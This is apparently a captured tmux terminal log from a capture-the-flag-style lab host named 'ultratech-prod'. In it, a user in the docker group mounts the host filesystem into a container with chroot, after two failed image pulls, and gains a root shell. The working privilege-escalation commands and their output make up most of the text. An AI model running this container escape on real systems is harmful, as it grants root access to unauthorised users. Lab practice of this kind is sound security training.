 tmux
Share
r00t@ultratech-prod:~$ id
uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#
XIN FU XING XIN FU XING XIN FU
[0] 0:port_scan  1:zsh  2:ffuf  3:sudo  4:zsh  5:zsh  6:rlwrap- 7:gftp  8:ssh* 10:zsh  11:zsh  12:zsh
"Mac.local" 15:37 29-Dec-24